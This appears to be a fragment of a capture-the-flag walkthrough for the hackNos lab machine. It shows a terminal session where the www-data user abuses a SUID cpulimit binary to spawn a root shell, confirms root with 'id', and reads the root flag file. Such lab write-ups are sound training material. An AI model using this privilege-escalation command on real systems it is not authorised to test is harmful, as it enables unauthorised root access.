 www-data@hacknos:/$ cpulimit -l 100 -f -- /bin/sh -p
cpulimit -l 100 -f -- /bin/sh -p
Process 4204 detected
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cat /root/root.txt
cat /root/root.txt
########    #####     #####   ########         ########
##     ##  ##   ##   ##   ##     ##            ##     ##
##     ## ##     ## ##     ##    ##            ##     ##
########  ##     ## ##     ##    ##            ########
##   ##   ##     ## ##     ##    ##            ##   ##
##    ##   ##   ##   ##   ##     ##            ##    ##
##     ##   #####     #####      ##    ####### ##     ##
MD5-HASH: bae11ce4f67af91fa58576c1da2aad4b
Author: Rahul Gehlaut
Blog: www.hackNos.com
Linkedin: https://in.linkedin.com/in/rahulgehlaut
#